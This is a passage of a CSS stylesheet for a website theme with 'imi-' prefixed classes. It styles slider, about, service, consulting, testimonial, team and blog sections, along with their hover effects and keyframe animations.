.imi-slider-items .imi-slider-text .imi-slider-newsletter span {
  color: #000000;
  font-size: 18px;
  font-weight: 700;
  display: inline-block;
  padding-bottom: 10px;
}
.imi-slider-items .imi-slider-text .imi-slider-newsletter form {
  width: 100%;
  max-width: 550px;
  position: relative;
}
.imi-slider-items .imi-slider-text .imi-slider-newsletter form input {
  width: 100%;
  width: 100%;
  border: none;
  height: 66px;
  padding-left: 25px;
  border-radius: 40px;
  background-color: #fff;
}
.imi-slider-items .imi-slider-text .imi-slider-newsletter form button {
  top: 0;
  right: 0;
  color: #fff;
  border: none;
  font-weight: 600;
  padding: 20px 35px;
  position: absolute;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  border-top-right-radius: 40px;
  border-bottom-right-radius: 40px;
  background-color: #FFCC00;
}
.imi-slider-items .imi-slider-text .imi-slider-newsletter form button:hover {
  background-color: #000000;
}

.imi-sponsor-slider-area {
  overflow: hidden;
}

.imi-slider-wrapper .swiper-slide-active .imi-slider-items .imi-slider-img-wrapper {
  right: -10px;
  opacity: 1;
  visibility: visible;
}
.imi-slider-wrapper .swiper-slide-active .imi-slider-items .imi-slider-img-wrapper .slider-img2 {
  right: 5px;
  opacity: 1;
  visibility: visible;
}
.imi-slider-wrapper .swiper-slide-active .imi-slider-text h1 {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
          transform: translateY(0);
  -webkit-transition: all 800ms ease;
  transition: all 800ms ease;
  -webkit-transition-delay: 400ms;
          transition-delay: 400ms;
}
.imi-slider-wrapper .swiper-slide-active .imi-slider-text p {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
          transform: translateY(0);
  -webkit-transition: all 800ms ease;
  transition: all 800ms ease;
  -webkit-transition-delay: 600ms;
          transition-delay: 600ms;
}
.imi-slider-wrapper .swiper-slide-active .imi-slider-text .imi-slider-newsletter {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
          transform: translateY(0);
  -webkit-transition: all 800ms ease;
  transition: all 800ms ease;
  -webkit-transition-delay: 800ms;
          transition-delay: 800ms;
}

.imi-sponsor-title h3 {
  color: #000000;
  font-size: 18px;
  font-weight: 700;
  padding-bottom: 20px;
}

.imi-slider-section-2 {
  margin: 0px 55px;
  overflow: hidden;
}

#rev_slider_32_1_wrapper .persephone .tp-bullet {
  width: 12px;
  height: 12px;
  position: absolute;
  background: #ffffff;
  border: 1px solid #ffffff;
  cursor: pointer;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

#rev_slider_32_1_wrapper .persephone .tp-bullet.rs-touchhover,
#rev_slider_32_1_wrapper .persephone .tp-bullet.selected {
  background: #8a0f3d;
}

#rev_slider_32_1[data-slideactive=rs-81] .persephone .tp-bullet {
  border: 1px solid rgba(138, 15, 61, 0.9) !important;
}

/*---------------------------------------------------- */
/*About area*/
/*----------------------------------------------------*/
@-webkit-keyframes border_animation {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
  }
  20% {
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
    opacity: 0;
  }
}
@keyframes border_animation {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
  }
  20% {
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
    opacity: 0;
  }
}
.imi-about-section {
  padding: 85px 0px 180px;
}

.imi-about-img-area .about-img {
  max-width: 560px;
  overflow: hidden;
  border-radius: 60px;
}

.imi-about-text-wrapper {
  padding-top: 35px;
}

.imi-about-feature-list {
  padding-top: 40px;
}
.imi-about-feature-list li {
  color: #000000;
  font-size: 18px;
  font-weight: 700;
  padding-left: 35px;
  position: relative;
  margin-bottom: 15px;
}
.imi-about-feature-list li span {
  color: #fff;
  font-size: 14px;
  font-weight: 500;
  padding: 0px 10px;
  margin-left: 30px;
  border-radius: 20px;
  display: inline-block;
  background-color: #000000;
}
.imi-about-feature-list li:last-child {
  margin-bottom: 0;
}
.imi-about-feature-list li:before {
  top: 0;
  left: 0;
  content: "\f00c";
  font-weight: 300;
  position: absolute;
  color: #FFCC00;
  font-family: "Font Awesome 5 Pro";
}

.imi-about-btn-group {
  padding-top: 40px;
}
.imi-about-btn-group .imi-btn-1 {
  margin-right: 30px;
}

.imi-video-play-btn .inner-icon {
  width: 70px;
  height: 70px;
  border-radius: 100%;
  border: 2px solid rgba(60, 103, 255, 0.4784313725);
  position: relative;
}
.imi-video-play-btn .inner-icon i {
  color: #fff;
  width: 48px;
  height: 48px;
  line-height: 48px;
  text-align: center;
  border-radius: 100%;
  background-color: #FFCC00;
}
.imi-video-play-btn .inner-text {
  color: #1b1d21;
  font-size: 15px;
  max-width: 95px;
  font-weight: 700;
  margin-left: 15px;
}

.video_btn_border {
  top: 0;
  left: 0;
  opacity: 0;
  width: 100%;
  height: 100%;
  border-radius: 60px;
  position: absolute;
  -webkit-animation-play-state: running;
          animation-play-state: running;
  border: 1px solid #FFCC00;
  -webkit-animation: border_animation 3.9s linear 0s infinite;
          animation: border_animation 3.9s linear 0s infinite;
}

.video_btn_border.border_wrap-2 {
  -webkit-animation-delay: 1.3s;
          animation-delay: 1.3s;
}

/*---------------------------------------------------- */
/*Work Process area*/
/*----------------------------------------------------*/
@-webkit-keyframes man-updown {
  0% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(-1px);
    transform: translateY(-1px);
  }
}
@keyframes man-updown {
  0% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(-1px);
    transform: translateY(-1px);
  }
}
@keyframes man-updown {
  0% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }
  100% {
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
  }
}
.imi-work-process-section {
  z-index: 1;
  margin-bottom: 160px;
}
.imi-work-process-section:before {
  top: 0;
  left: 0;
  z-index: -1;
  width: 50%;
  content: "";
  height: 100%;
  position: absolute;
  background-color: #FFCC00;
}

.imi-work-process-contnet {
  padding: 70px 0px 45px;
  border-top-right-radius: 180px;
  border-bottom-right-radius: 180px;
  background-color: #FFCC00;
}
.imi-work-process-contnet .imi-work-process-img {
  bottom: 0px;
  right: 150px;
}
.imi-work-process-contnet .imi-work-process-img .imi-work-process-badge {
  left: -55px;
  bottom: 125px;
  -webkit-animation: man-updown 2s infinite alternate;
          animation: man-updown 2s infinite alternate;
}
.imi-work-process-contnet .imi-work-process-text .imi-section-title-1 {
  max-width: 470px;
}
.imi-work-process-contnet .imi-work-process-text .imi-section-title-1 .sub-title {
  color: #fff;
}
.imi-work-process-contnet .imi-work-process-text .imi-section-title-1 .sub-title:before, .imi-work-process-contnet .imi-work-process-text .imi-section-title-1 .sub-title:after {
  background-color: #fff;
}
.imi-work-process-contnet .imi-work-process-text .imi-section-title-1 h2 {
  color: #fff;
}
.imi-work-process-contnet .imi-work-process-btn-grp {
  margin-top: 40px;
}
.imi-work-process-contnet .imi-work-process-btn-grp .imi-btn-1 {
  margin-right: 35px;
}
.imi-work-process-contnet .imi-work-process-btn-grp .imi-btn-1 a {
  background-color: #3c98ff;
}
.imi-work-process-contnet .imi-work-process-btn-grp .imi-work-process-cta .inner-icon {
  margin-right: 10px;
}
.imi-work-process-contnet .imi-work-process-btn-grp .imi-work-process-cta .inner-icon i {
  color: #fff;
  font-size: 25px;
}
.imi-work-process-contnet .imi-work-process-btn-grp .imi-work-process-cta .inner-text span {
  color: #fff;
  font-size: 14px;
  font-weight: 500;
}
.imi-work-process-contnet .imi-work-process-btn-grp .imi-work-process-cta .inner-text h3 {
  color: #fff;
  font-size: 16px;
  font-weight: 700;
}

/*---------------------------------------------------- */
/*offer area*/
/*----------------------------------------------------*/
.imi-offer-section {
  padding-bottom: 115px;
}

.imi-offer-text-content .imi-about-text-wrapper {
  padding-top: 0;
}

/*---------------------------------------------------- */
/*offer area*/
/*----------------------------------------------------*/
.imi-offer-section {
  padding-bottom: 115px;
}

.imi-offer-text-content .imi-about-text-wrapper {
  padding-top: 0;
}

/*---------------------------------------------------- */
/*Service area*/
/*----------------------------------------------------*/
.imi-service-section {
  padding: 110px 0px;
}

.imi-service-content .swiper-button-next,
.imi-service-content .swiper-button-prev {
  width: 60px;
  height: 60px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  color: #000000;
  border-radius: 100%;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-image: none;
  background-color: #f2f2f2;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.imi-service-content .swiper-button-next:hover,
.imi-service-content .swiper-button-prev:hover {
  color: #fff;
  background-color: #FFCC00;
}
.imi-service-content .swiper-button-prev {
  left: -80px;
}
.imi-service-content .swiper-button-next {
  right: -80px;
}

.imi-service-slider {
  overflow: hidden;
  padding-top: 40px;
}

.imi-service-item {
  z-index: 1;
  padding-left: 10px;
  overflow: hidden;
  border-radius: 8px;
}
.imi-service-item .imi-service-img {
  z-index: 1;
  overflow: hidden;
  border-radius: 8px;
  position: relative;
  padding: 10px 0px;
  overflow: hidden;
}
.imi-service-item .imi-service-img img {
  border-radius: 8px;
}
.imi-service-item .imi-service-img:before, .imi-service-item .imi-service-img:after {
  height: 50px;
  content: "";
  z-index: -1;
  opacity: 0;
  width: 100%;
  position: absolute;
  visibility: hidden;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  background-color: #FFCC00;
}
.imi-service-item .imi-service-img:before {
  left: 0;
  top: 10px;
}
.imi-service-item .imi-service-img:after {
  left: 0;
  bottom: 10px;
}
.imi-service-item .service-serial {
  top: 30px;
  left: 20px;
  color: #fff;
  z-index: 1;
  width: 45px;
  height: 45px;
  border-radius: 100%;
  background-color: #202020;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.imi-service-item .imi-service-text {
  left: -10px;
  z-index: 2;
  bottom: 30px;
}
.imi-service-item .imi-service-text h3 {
  z-index: 1;
  color: #fff;
  font-size: 18px;
  font-weight: 700;
  position: relative;
  background-color: #202020;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  padding: 16px 35px 16px 30px;
  border-top-right-radius: 30px;
  border-bottom-right-radius: 30px;
}
.imi-service-item .imi-service-text h3:after {
  top: 0;
  left: 0;
  width: 0;
  content: "";
  z-index: -1;
  height: 100%;
  position: absolute;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  border-top-right-radius: 30px;
  background-color: #FFCC00;
  border-bottom-right-radius: 30px;
}
.imi-service-item .imi-service-text h3:before {
  width: 0;
  height: 0;
  left: 10px;
  content: "";
  bottom: -10px;
  position: absolute;
  border-top: 10px solid #202020;
  border-left: 10px solid transparent;
}
.imi-service-item .imi-service-link {
  margin-left: 0px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  -webkit-transition-delay: 0.3s;
          transition-delay: 0.3s;
}
.imi-service-item .imi-service-link a {
  color: #fff;
  width: 53px;
  height: 53px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-radius: 100%;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transform: scale(0);
          transform: scale(0);
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-color: #FFCC00;
}
.imi-service-item:hover .imi-service-text h3:after {
  width: 100%;
}
.imi-service-item:hover .service-serial {
  opacity: 0;
  -webkit-transform: scale(0);
          transform: scale(0);
}
.imi-service-item:hover .imi-service-link {
  margin-left: 10px;
}
.imi-service-item:hover .imi-service-link a {
  -webkit-transform: scale(1);
          transform: scale(1);
}
.imi-service-item:hover .imi-service-img img {
  -webkit-filter: grayscale(1);
          filter: grayscale(1);
}
.imi-service-item:hover .imi-service-img:before, .imi-service-item:hover .imi-service-img:after {
  opacity: 1;
  visibility: visible;
}
.imi-service-item:hover .imi-service-img:before {
  top: 0;
}
.imi-service-item:hover .imi-service-img:after {
  bottom: 0;
}

.imi-service-text-content-btn {
  margin: 0 auto;
  max-width: 830px;
  margin-top: 35px;
}
.imi-service-text-content-btn .imi-service-desc {
  font-size: 18px;
  margin-bottom: 45px;
}

/*---------------------------------------------------- */
/*benifit tab area*/
/*----------------------------------------------------*/
.imi-benifit-tab-section {
  padding: 140px 0px;
}

.imi-tab-benifit-tab-btn {
  margin-left: 50px;
  margin-right: 60px;
}
.imi-tab-benifit-tab-btn .nav-tabs .nav-link {
  margin: 0;
  padding: 0;
  color: #fff;
  border: none;
  font-size: 22px;
  font-weight: 600;
  border-radius: 0;
}
.imi-tab-benifit-tab-btn .nav {
  display: inherit;
}
.imi-tab-benifit-tab-btn .nav-tabs {
  border: none;
}
.imi-tab-benifit-tab-btn li {
  margin-bottom: 15px;
}
.imi-tab-benifit-tab-btn li:last-child {
  margin-bottom: 0;
}
.imi-tab-benifit-tab-btn li i {
  margin-left: 25px;
}
.imi-tab-benifit-tab-btn .nav-tabs .nav-link.active,
.imi-tab-benifit-tab-btn .nav-tabs .nav-link:hover {
  color: #FFCC00;
  background-color: transparent;
}

@-webkit-keyframes border-transform {
  0%, to {
    border-radius: 63% 37% 54% 46%/55% 48% 52% 45%;
  }
  14% {
    border-radius: 40% 60% 54% 46%/49% 60% 40% 51%;
  }
  28% {
    border-radius: 54% 46% 38% 62%/49% 70% 30% 51%;
  }
  42% {
    border-radius: 61% 39% 55% 45%/61% 38% 62% 39%;
  }
  56% {
    border-radius: 61% 39% 67% 33%/70% 50% 50% 30%;
  }
  70% {
    border-radius: 50% 50% 34% 66%/56% 68% 32% 44%;
  }
  84% {
    border-radius: 46% 54% 50% 50%/35% 61% 39% 65%;
  }
}
@keyframes border-transform {
  0%, to {
    border-radius: 63% 37% 54% 46%/55% 48% 52% 45%;
  }
  14% {
    border-radius: 40% 60% 54% 46%/49% 60% 40% 51%;
  }
  28% {
    border-radius: 54% 46% 38% 62%/49% 70% 30% 51%;
  }
  42% {
    border-radius: 61% 39% 55% 45%/61% 38% 62% 39%;
  }
  56% {
    border-radius: 61% 39% 67% 33%/70% 50% 50% 30%;
  }
  70% {
    border-radius: 50% 50% 34% 66%/56% 68% 32% 44%;
  }
  84% {
    border-radius: 46% 54% 50% 50%/35% 61% 39% 65%;
  }
}
.imi-tab-benifit-tab-img {
  z-index: 1;
  margin-right: 45px;
}
.imi-tab-benifit-tab-img img {
  display: block;
  -webkit-animation: border-transform 10s linear infinite alternate forwards;
          animation: border-transform 10s linear infinite alternate forwards;
}
.imi-tab-benifit-tab-img:before {
  top: 0;
  left: 0;
  height: 100%;
  content: "";
  width: 100%;
  z-index: -1;
  -webkit-animation: border-transform 15s linear infinite alternate forwards;
          animation: border-transform 15s linear infinite alternate forwards;
  position: absolute;
  background-color: #FFCC00;
}

.imi-tab-benifit-tab-text-area {
  max-width: 560px;
}
.imi-tab-benifit-tab-text-area .imi-section-title-1 h2 {
  color: #fff;
}
.imi-tab-benifit-tab-text-area .imi-section-title-1 p {
  color: #cccccc;
  font-size: 18px;
}

.imi-processing-cost-area {
  margin-top: 50px;
}
.imi-processing-cost-area .process-title {
  color: #fff;
  font-size: 18px;
  font-weight: 500;
  display: inline-block;
  padding-bottom: 10px;
}

.imi-processing-cost .imi-processing-number {
  line-height: 1;
  font-size: 120px;
  font-weight: 600;
  margin-right: 30px;
  color: #FFCC00;
}
.imi-processing-cost .imi-processing-list li {
  color: #fff;
  font-size: 18px;
  font-weight: 600;
  padding-left: 35px;
  position: relative;
  margin-bottom: 10px;
}
.imi-processing-cost .imi-processing-list li:last-child {
  margin-bottom: 0;
}
.imi-processing-cost .imi-processing-list li:before {
  top: 0;
  left: 0;
  content: "\f00c";
  font-weight: 300;
  position: absolute;
  color: #FFCC00;
  font-family: "Font Awesome 5 Pro";
}

/*---------------------------------------------------- */
/*benifit Service area*/
/*----------------------------------------------------*/
.imi-benifit-service-section {
  padding: 115px 0px 200px;
}

.imi-benifit-service-content {
  padding-top: 50px;
}

.imi-benifit-service-item {
  z-index: 1;
  margin: 0 auto;
  max-width: 375px;
  margin-bottom: 40px;
  background-color: rgb(255, 255, 255);
}
.imi-benifit-service-item:before {
  left: 0;
  bottom: 0;
  z-index: -2;
  height: 50%;
  width: 100%;
  content: "";
  position: absolute;
  background-color: #fff;
  -webkit-box-shadow: 0px 1px 73px 0px rgba(0, 0, 0, 0.08);
          box-shadow: 0px 1px 73px 0px rgba(0, 0, 0, 0.08);
}
.imi-benifit-service-item .imi-benifit-ser-shape,
.imi-benifit-service-item .imi-benifit-ser-shape2 {
  right: 0;
  bottom: 0;
  z-index: -1;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  z-index:9;
}
.imi-benifit-service-item .imi-benifit-ser-shape2 {
  opacity: 0;
  visibility: hidden;
}
.imi-benifit-service-item .imi-benifit-arrow {
  top: 67%;
  right: 15px;
  z-index:99;
}
.imi-benifit-service-item .imi-benifit-service-img {
  overflow: hidden;
  /*-webkit-mask-image: url(../images/service/sbm1.png);
  mask-image: url(../images/service/sbm1.png);*/
  background-size: contain;
  background-position: center;
  background-repeat: no-repeat;
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  -webkit-mask-position: bottom;
  mask-position: bottom;
}
.imi-benifit-service-item .imi-benifit-service-img img {
  max-width: 367px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  border-top-right-radius: 10px;
}
.imi-benifit-service-item .imi-benifit-service-text {
  padding: 28px 30px;
}
.imi-benifit-service-item .imi-benifit-service-text h3 {
  color: #0e0e0e;
  font-size: 22px;
  font-weight: 700;
}
.imi-benifit-service-item .imi-benifit-service-text h3:hover {
  color: #FFCC00;
}
.imi-benifit-service-item .imi-benifit-service-text span {
  font-size: 14px;
  color: #FFCC00;
}
.imi-benifit-service-item:hover .imi-benifit-service-img img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.imi-benifit-service-item:hover .imi-benifit-ser-shape {
  opacity: 0;
  visibility: hidden;
}
.imi-benifit-service-item:hover .imi-benifit-ser-shape2 {
  opacity: 1;
  visibility: visible;
}
.imi-benifit-service-item:hover .imi-benifit-arrow a {
  color: #fff;
}

.imi-benifit-service-btn {
  padding-top: 30px;
}

/*---------------------------------------------------- */
/*Consulting area*/
/*----------------------------------------------------*/
.imi-consulting-contact-form-area {
  top: -90px;
  overflow: hidden;
  padding: 70px 65px;
  border-radius: 60px;
  background-color: rgb(255, 255, 255);
  -webkit-box-shadow: 0px 1px 73px 0px rgba(0, 0, 0, 0.06);
          box-shadow: 0px 1px 73px 0px rgba(0, 0, 0, 0.06);
}
.imi-consulting-contact-form-area .imi-consulting-title-text h3 {
  color: #000000;
  font-size: 28px;
  font-weight: 700;
  padding-bottom: 6px;
}
.imi-consulting-contact-form-area .imi-consulting-title-text p {
  font-size: 18px;
  padding-bottom: 18px;
}
.imi-consulting-contact-form-area button {
  color: #fff;
  width: 100%;
  border: none;
  height: 80px;
  font-size: 14px;
  font-weight: 700;
  margin-top: 40px;
  border-radius: 45px;
  text-transform: uppercase;
  background-color: #FFCC00;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.imi-consulting-contact-form-area button:hover {
  background-color: #000000;
}

.imi-consulting-input {
  margin-bottom: 8px;
}
.imi-consulting-input input {
  width: 100%;
  height: 85px;
  padding-left: 45px;
  border-radius: 45px;
  background-color: #f6f6f6;
  border: 2px solid #fff;
  border-bottom: 2px solid #edeef1;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.imi-consulting-input input::-webkit-input-placeholder {
  font-size: 15px;
  font-weight: 500;
}
.imi-consulting-input input::-moz-placeholder {
  font-size: 15px;
  font-weight: 500;
}
.imi-consulting-input input:-ms-input-placeholder {
  font-size: 15px;
  font-weight: 500;
}
.imi-consulting-input input::-ms-input-placeholder {
  font-size: 15px;
  font-weight: 500;
}
.imi-consulting-input input::placeholder {
  font-size: 15px;
  font-weight: 500;
}
.imi-consulting-input input:focus {
  border: 2px solid #FFCC00;
}
.imi-consulting-input .imi-consulting-form-icon {
  top: 30px;
  right: 30px;
  position: absolute;
}

.imi-consulting-text-area {
  padding: 95px 0px 110px 40px;
}
.imi-consulting-text-area .imi-section-title-1 {
  padding-bottom: 45px;
  border-bottom: 1px solid rgb(227, 227, 227);
}
.imi-consulting-text-area .imi-section-title-1 p {
  font-size: 18px;
}

.imi-consulting-cta {
  padding-top: 35px;
}
.imi-consulting-cta .inner-icon {
  color: #fff;
  width: 62px;
  height: 62px;
  margin-right: 15px;
  border-radius: 100%;
  background-color: #FFCC00;
}
.imi-consulting-cta .inner-text span {
  color: #747474;
}
.imi-consulting-cta .inner-text h3 {
  color: #202020;
  font-size: 20px;
  font-weight: 700;
}

/*---------------------------------------------------- */
/*Why Choose area*/
/*----------------------------------------------------*/
.imi-why-choose-us-section {
  padding: 120px 0px;
}

.imi-why-choose-us-feature-area {
  padding-top: 45px;
}
.imi-why-choose-us-feature-area .imi-btn-1 i {
  margin-left: 5px;
}

.imi-why-choose-us-ft-list {
  margin-bottom: 35px;
}
.imi-why-choose-us-ft-list:last-child {
  margin-bottom: 0;
}
.imi-why-choose-us-ft-list .feature-icon {
  width: 70px;
  height: 70px;
  margin-right: 20px;
  border-radius: 100%;
  background-color: rgb(255, 255, 255);
  -webkit-box-shadow: 0px 2px 0px 0px rgba(0, 12, 56, 0.07);
          box-shadow: 0px 2px 0px 0px rgba(0, 12, 56, 0.07);
}
.imi-why-choose-us-ft-list .feature-icon i {
  color: #000000;
  font-size: 25px;
}
.imi-why-choose-us-ft-list .feature-text {
  max-width: 400px;
}
.imi-why-choose-us-ft-list .feature-text h3 {
  color: #202020;
  font-size: 18px;
  font-weight: 700;
  padding-bottom: 10px;
}

.imi-why-choose-us-img {
  padding-left: 30px;
}
.imi-why-choose-us-img .why-choose-img {
  overflow: hidden;
  border-radius: 60px;
}

/*---------------------------------------------------- */
/*Testimonial area*/
/*----------------------------------------------------*/
.imi-testimonial-content {
  padding: 120px 0px;
}

.imi-testimonial-content-area {
  max-width: 830px;
}

.imi-testimonial-slider-item .testimonial-img {
  width: 157px;
  height: 157px;
  overflow: hidden;
  margin-right: 60px;
  border-radius: 100%;
}
.imi-testimonial-slider-item .testimonial-text-area {
  max-width: 600px;
}
.imi-testimonial-slider-item .quote-icon {
  margin-bottom: 25px;
}
.imi-testimonial-slider-item .testimonial-desc {
  color: #fff;
  font-size: 20px;
  margin-bottom: 40px;
}
.imi-testimonial-slider-item .testimonial-author h3 {
  color: #fff;
  font-size: 24px;
  font-weight: 700;
  padding-bottom: 5px;
}
.imi-testimonial-slider-item .testimonial-author span {
  font-size: 15px;
  font-weight: 300;
  color: #6787fa;
}

.imi-testimonial-content-area {
  overflow: hidden;
}
.imi-testimonial-content-area .next-prev-btn {
  right: 0;
  bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: absolute;
}
.imi-testimonial-content-area .next-prev-btn .swiper-button-next,
.imi-testimonial-content-area .next-prev-btn .swiper-container-rtl .swiper-button-prev,
.imi-testimonial-content-area .next-prev-btn .swiper-button-prev,
.imi-testimonial-content-area .next-prev-btn .swiper-container-rtl .swiper-button-next {
  background-image: none;
}
.imi-testimonial-content-area .next-prev-btn .swiper-button-next,
.imi-testimonial-content-area .next-prev-btn .swiper-button-prev {
  width: 60px;
  height: 60px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-top: 0;
  position: static;
  margin-left: 10px;
  border-radius: 100%;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-color: #fff;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.imi-testimonial-content-area .next-prev-btn .swiper-button-next:hover,
.imi-testimonial-content-area .next-prev-btn .swiper-button-prev:hover {
  color: #fff;
  background-color: #FFCC00;
}

/*---------------------------------------------------- */
/*Team area*/
/*----------------------------------------------------*/
.imi-team-section {
  padding: 110px 0px;
}

.imi-team-text-area .imi-section-title-1 p {
  font-size: 18px;
}

.imi-team-tab-btn {
  margin-top: 48px;
  max-width: 420px;
}
.imi-team-tab-btn .nav-tabs .nav-link {
  margin: 0;
  padding: 0;
  width: 100%;
  border: none;
  color: #000000;
  font-size: 25px;
  font-weight: 500;
  border-radius: 0;
  text-align: left;
  position: relative;
  padding-bottom: 18px;
}
.imi-team-tab-btn .nav-tabs .nav-link:before {
  top: 0;
  right: 20px;
  opacity: 0;
  font-size: 21px;
  content: "\f061";
  font-weight: 900;
  position: absolute;
  visibility: hidden;
  color: #FFCC00;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  font-family: "Font Awesome 5 Pro";
}
.imi-team-tab-btn .nav-tabs .nav-link:after {
  left: 0;
  bottom: 0;
  height: 1px;
  content: "";
  width: 100%;
  position: absolute;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  background-color: #202020;
}
.imi-team-tab-btn .nav-tabs .nav-link.active:after {
  left: 0;
  bottom: 0;
  height: 1px;
  content: "";
  width: 100%;
  position: absolute;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  background-color: #FFCC00;
}
.imi-team-tab-btn .nav {
  display: inherit;
}
.imi-team-tab-btn .nav-tabs {
  border: none;
}
.imi-team-tab-btn li {
  margin-bottom: 22px;
}
.imi-team-tab-btn li:last-child {
  margin-bottom: 0;
}
.imi-team-tab-btn li:last-child .nav-link {
  padding-bottom: 0;
}
.imi-team-tab-btn li:last-child .nav-link:after {
  display: none;
}
.imi-team-tab-btn .nav-tabs .nav-link.active,
.imi-team-tab-btn .nav-tabs .nav-link:hover {
  color: #FFCC00;
  background-color: transparent;
}
.imi-team-tab-btn .nav-tabs .nav-link.active:before,
.imi-team-tab-btn .nav-tabs .nav-link:hover:before {
  right: 0;
  opacity: 1;
  visibility: visible;
}

.imi-team-item-content {
  margin: 0px -15px;
}

.imi-team-list-item li {
  width: 220px;
  height: 220px;
  z-index: 3;
  margin: 10px 15px;
  overflow: hidden;
  border-radius: 100%;
  position: relative;
}
.imi-team-list-item li:nth-child(2) {
  width: 318px;
  height: 318px;
}
.imi-team-list-item li:nth-child(3) {
  width: 223px;
  height: 223px;
  -webkit-transform: translateY(-50px) translateX(80px);
          transform: translateY(-50px) translateX(80px);
}
.imi-team-list-item li:nth-child(4) {
  width: 267px;
  height: 267px;
  -webkit-transform: translateX(90px);
          transform: translateX(90px);
}
.imi-team-list-item li:before {
  left: 0;
  top: 60%;
  right: 0;
  z-index: 4;
  width: 15px;
  opacity: 0;
  color: #fff;
  height: 15px;
  margin: 0 auto;
  font-weight: 900;
  content: "\f0c1";
  position: absolute;
  text-align: center;
  visibility: hidden;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  font-family: "Font Awesome 5 Pro";
  -webkit-transition-delay: 0.4s;
          transition-delay: 0.4s;
}
.imi-team-list-item li a {
  width: 100%;
  z-index: 2;
  display: block;
  position: relative;
}
.imi-team-list-item li a:before {
  position: absolute;
  height: 0;
  width: 0;
  top: 50%;
  left: 50%;
  content: "";
  padding-top: 0px;
  background-color: rgba(60, 103, 255, 0.5);
  text-align: center;
  border-radius: 100%;
  opacity: 0;
  z-index: 3;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.imi-team-list-item li a:after {
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  top: 50%;
  left: 50%;
  padding-top: 0px;
  border-radius: 100%;
  background-color: rgba(60, 103, 255, 0.5);
  text-align: center;
  opacity: 0;
  z-index: 4;
  -webkit-transition: all 1.5s ease;
  transition: all 1.5s ease;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.imi-team-list-item li:hover:before {
  top: 50%;
  opacity: 1;
  visibility: visible;
}
.imi-team-list-item li:hover a:before, .imi-team-list-item li:hover a:after {
  opacity: 1;
  height: 85%;
  width: 85%;
}

/*---------------------------------------------------- */
/*Blog area*/
/*----------------------------------------------------*/
.imi-blog-section {
  padding: 110px 0px 90px;
}

.imi-blog-content {
  padding-top: 50px;
}

.imi-blog-item {
  z-index: 1;
  padding: 20px 0px;
  margin-bottom: 60px;
}
.imi-blog-item .imi-blog-img {
  overflow: hidden;
  margin-left: 40px;
  border-radius: 50px;
}
.imi-blog-item .imi-blog-img img {
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.imi-blog-item:before {
  top: 0;
  left: 0;
  width: 85%;
  content: "";
  z-index: -1;
  height: 100%;
  position: absolute;
  border-radius: 50px;
}
.imi-blog-item .imi-blog-img {
  overflow: hidden;
  border-radius: 50px;
}
.imi-blog-item.right-align-img .imi-blog-img {
  margin-left: 40px;
}
.imi-blog-item.right-align-img .imi-blog-text {
  padding-left: 65px;
}
.imi-blog-item.right-align-img:before {
  background-color: #fff5f5;
}
.imi-blog-item.left-align-img .imi-blog-img {
  margin-right: 40px;
}
.imi-blog-item.left-align-img .imi-blog-text {
  padding-right: 65px;
}
.imi-blog-item.left-align-img:before {
  right: 0;
  left: auto;
  background-color: #fdf5ff;
}
.imi-blog-item .imi-blog-text h3 {
  color: #000000;
  font-size: 43px;
  font-weight: 700;
  padding-bottom: 10px;
}
.imi-blog-item .imi-blog-text .blog-meta {
  margin-bottom: 20px;
}
.imi-blog-item .imi-blog-text .blog-meta a {
  color: #5d5353;
  font-size: 15px;
  margin-right: 25px;
